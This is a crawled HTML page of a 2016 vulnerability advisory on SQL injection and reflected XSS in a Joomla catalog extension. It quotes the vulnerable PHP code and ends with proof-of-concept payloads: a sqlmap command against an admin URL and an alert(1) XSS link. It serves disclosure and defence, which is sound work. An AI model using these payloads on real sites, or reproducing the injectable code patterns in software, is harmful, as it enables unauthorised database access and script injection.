

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vapidlabs.com/advisory.php?v=167
body_size: 2869
content:
<html><title>Larry Cashdollar Vulnerability</title><head> <style type="text/css"><!-- A {text-decoration:none} -->div {
    white-space: pre-wrap;      /* CSS3 */
    white-space: -moz-pre-wrap; /* Firefox */
    white-space: -pre-wrap;     /* Opera <7 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    word-wrap: break-word;
}</style></head><body alink="#EE0000" link="#0000EE" bgcolor="#333333" text="#000000" vlink="#551A8B"><center><table border="0" cellpadding="2" cellspacing="2" width="70%"><tbody><tr><td style="background-color:rgb(150,200,200);font-weight: bold;"><center>Advisory #: 167</center></td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Title:</b> SQLi and XSS in Huge IT catalog extension v1.0.4 for Joomla</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Author: </b>Larry W. Cashdollar, @_larry0</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Date:</b> 2016-07-17</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>CVE-ID:</b>[<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1000119">CVE-2016-1000119</a>][<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1000120">CVE-2016-1000120</a>]</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>CWE: </b>CWE-79
     * SQL Injection  Cross-Site Scripting (XSS)</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Download Site:</b> <a href="http://extensions.joomla.org/extensions/extension/e-commerce/shopping-cart/catalog">http://extensions.joomla.org/extensions/extension/e-commerce/shopping-cart/catalog</a></td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Vendor: </b>www.huge-it.com</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Vendor Notified: </b> 2015-07-17</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Vendor Contact:</b> info@huge-it.com</td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Advisory:</b> <a href=""></a></td></tr><tr><td valign="top" style="background-color: rgb(220,220,220);"><b>Description:</b> <span style="color: rgb(0, 0, 0); font-family: Times; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: auto; word-spacing: 0px; -webkit-text-stroke-width: 0px; display: inline !important; float: none;">This extension is designed to help you display the products in the most attractive way. Joomla Catalog Extension has a stylish design with convenient construction for displaying the product to the customers.</span></td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Vulnerability:</b><div>The attacker must be logged in with at least manager level access or access to the administrative panel to exploit this vulnerability.

Reflected XSS in file ./views/submissions/tmpl/default.php via message_id parameter:

825:   &lt;input type=&quot;hidden&quot; id=&quot;message_id&quot; value =&quot;&lt;?php echo $_GET[&#039;message_id&#039;]; ?&gt;&quot; /&gt;


SQL Injection 

in file ./models/submissions.php via id parameter
59-        $query = $db-&gt;getQuery(true);
60-        $id = JRequest::getVar(&#039;message_id&#039;);
61-        $this-&gt; updateReadInfo($id);
62:        $query-&gt;select(&#039;*,#__huge_it_catalog_products.name as product_name, #__huge_it_catalog_asc_seller.id as  message_id&#039;);
63-        $query-&gt;from(&#039;#__huge_it_catalog_asc_seller,#__huge_it_catalog_products&#039;);
64-        $query-&gt;where(&#039;#__huge_it_catalog_asc_seller.product_id = #__huge_it_catalog_products.id and #__huge_it_catalog_asc_seller.id = &quot;&#039;.$id.&#039;&quot;&#039;);
65-        $db-&gt;setQuery($query);
in file ./models/comment.php via projectId parameter:

56-        $db = JFactory::getDBO();
57-       $id = JRequest::getVar(&#039;projectId&#039;); 
58-       $query = $db-&gt;getQuery(true);
59:        $query-&gt;select(&#039;*,#__huge_it_catalog_reviews.id as comId, #__huge_it_catalog_reviews.name as author_name, #__huge_it_catalog_products.name as product_name&#039;)
60-             -&gt;from(&#039;#__huge_it_catalog_reviews, #__huge_it_catalog_products&#039;)
61-         -&gt;where(&#039;#__huge_it_catalog_reviews.product_id = #__huge_it_catalog_products.id and #__huge_it_catalog_products.id = &quot;&#039;.$id.&#039;&quot;&#039;);
62-        $db-&gt;setQuery($query);

in file ./models/rating.php via projectId parameter:

55-        return $results;
56-    } 
57-    
58-    public  function getRatingById() {
59-        $db = JFactory::getDBO();
60:       $id = JRequest::getVar(&#039;projectId&#039;); 
61-       $query = $db-&gt;getQuery(true);
62-        $query-&gt;select(&#039;*,#__huge_it_catalog_rating.id as ratId&#039;)
63-             -&gt;from(&#039;#__huge_it_catalog_rating, #__huge_it_catalog_products&#039;)
64-         -&gt;where(&#039;#__huge_it_catalog_rating.prod_id = #__huge_it_catalog_products.id and #__huge_it_catalog_products.id = &quot;&#039;.$id.&#039;&quot;&#039;);
65-        $db-&gt;setQuery($query);

in file ./models/catalog.php via id parameter:

45:        $id_cat = JRequest::getVar(&#039;id&#039;);
46-        $query = $db-&gt;getQuery(true);
47-        $query-&gt;select(&#039;#__huge_it_catalog_products.name as name,&#039;
48-                . &#039;#__huge_it_catalog_products.id ,&#039;
49-                . &#039;#__huge_it_catalogs.name as catName,&#039;
50-                . &#039;catalog_id,#__huge_it_catalog_products.description as productDescription,#__huge_it_catalog_products.parameters as productParameters,#__huge_it_catalogs.description,image_url,sl_url,sl_type,price,market_price,single_product_url_type,single_product_url_type,#__huge_it_catalog_products.link_target as productLinkTarget,#__huge_it_catalog_products.ordering,#__huge_it_catalog_products.published,published_in_sl_width&#039;);
51-        $query-&gt;from(array(&#039;#__huge_it_catalogs&#039; =&gt; &#039;#__huge_it_catalogs&#039;, &#039;#__huge_it_catalog_products&#039; =&gt; &#039;#__huge_it_catalog_products&#039;));
52-        $query-&gt;where(&#039;#__huge_it_catalogs.id = catalog_id&#039;)-&gt;where(&#039;catalog_id=&#039; . $id_cat);
53-        $query-&gt;order(&#039;ordering asc&#039;);
54-       
55-        $db-&gt;setQuery($query);
--
63:        $id_cat = JRequest::getVar(&#039;id&#039;);
64-        $query = $db-&gt;getQuery(true);
65-        $query-&gt;select(&#039;*&#039;);
66-        $query-&gt;from(&#039;#__huge_it_catalog_products&#039;);
67-        $query-&gt;where(&#039;catalog_id=&#039; . $id_cat);
68-        $db-&gt;setQuery($query);
69-        $results = $db-&gt;loadObjectList();
70-        return $results;
71-    }
72-
73-    public function save($data) {
--
121:        $id_cat = JRequest::getVar(&#039;id&#039;);
122-        $query = $db-&gt;getQuery(true);
123-        $query-&gt;update(&#039;#__huge_it_catalogs&#039;)-&gt;set(&#039;name =&quot;&#039; . $name . &#039;&quot;&#039;)-&gt;where(&#039;id=&quot;&#039; . $id_cat . &#039;&quot;&#039;);
124-        $db-&gt;setQuery($query);
125-        $db-&gt;execute();
126-    }
127-
128-    function selectStyle() {
129-        $db = JFactory::getDBO();
130-        $data = JRequest::get(&#039;post&#039;);
131-          $name = $data[&#039;name&#039;];
--
136:        $id_cat = JRequest::getVar(&#039;id&#039;);
137-        $query = $db-&gt;getQuery(true);
138-        
139-        $query-&gt;update(&#039;#__huge_it_catalogs&#039;)
140-              -&gt;set(&#039;name =&quot;&#039; . $name . &#039;&quot;&#039;)
141-              -&gt;set(&#039;catalog_list_effects_s =&quot;&#039;.$catalog_effects_list.&#039;&quot;&#039;)
142-              -&gt;set(&#039;pagination_type =&quot;&#039;.$pagination_type.&#039;&quot;&#039;)
143-              -&gt;set(&#039;count_into_page =&quot;&#039;.$count_into_page.&#039;&quot;&#039;)
144-              -&gt;set(&#039;categories =&quot;&#039;.$allCategories.&#039;&quot;&#039;)
145-              -&gt;where(&#039;id=&quot;&#039; . $id_cat . &#039;&quot;&#039;);
146-        $db-&gt;setQuery($query);
--

via removeslide parameter:

208:        $id_cat = JRequest::getVar(&#039;removeslide&#039;);
209:        $id = JRequest::getVar(&#039;id&#039;);
210-        $db = JFactory::getDBO();
211-        $query = $db-&gt;getQuery(true);
212-        $query-&gt;delete(&#039;#__huge_it_catalog_products&#039;)-&gt;where(&#039;id =&#039; . $id_cat);
213-        $db-&gt;setQuery($query);
214-        $db-&gt;execute();
</div></td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Export:</b><a href="export_mitre_v4.py?id=167"> JSON</a><a href="txt.php?v=167"> TEXT</a><a href="xml.php?s=167"> XML</a></td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Exploit Code:</b><div><pre class="php" style="font-family:monospace;"><ol><li style="font-weight: normal; vertical-align:top;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">SQLi<span style="color: #339933;">:</span></div></li><li style="font-weight: normal; vertical-align:top;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li><li style="font-weight: normal; vertical-align:top;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">$ sqlmap  <span style="color: #339933;">--</span>load<span style="color: #339933;">-</span>cookies<span style="color: #339933;">=</span>cookies<span style="color: #339933;">.</span>txt <span style="color: #339933;">-</span>u <span style="color: #0000ff;">&quot;http://192.168.0.125/administrator/index.php?option=com_catalog&amp;view=catalog&amp;id=*&quot;</span> <span style="color: #339933;">--</span>dbms <a href="http://www.php.net/mysql"><span style="color: #990000;">mysql</span></a> </div></li><li style="font-weight: normal; vertical-align:top;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li><li style="font-weight: bold; vertical-align:top;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">XSS<span style="color: #339933;">:</span></div></li><li style="font-weight: normal; vertical-align:top;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">&nbsp;</div></li><li style="font-weight: normal; vertical-align:top;"><div style="font: normal normal 1em/1.2em monospace; margin:0; padding:0; background:none; vertical-align:top;">http<span style="color: #339933;">:</span><span style="color: #666666; font-style: italic;">//192.168.0.125/administrator/index.php?option=com_catalog&amp;view=catalog&amp;id=1--%20%22%3E%3Cscript%3Ealert(1);%3C/script%3E</span></div></li></ol></pre></div></td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Screen Shots:</b> </td></tr><tr><td style="background-color: rgb(220,220,220);"><b>Notes:</b> <pre></pre></td></tr></tbody></table></center></body>
<p hidden>Larry W. Cashdollar</p>
<p hidden>Larry Cashdollar</p>
<p hidden>Larry W. Cashdollar vulnerability</p>
<p hidden>Larry Cashdollar advisory</p>
</html>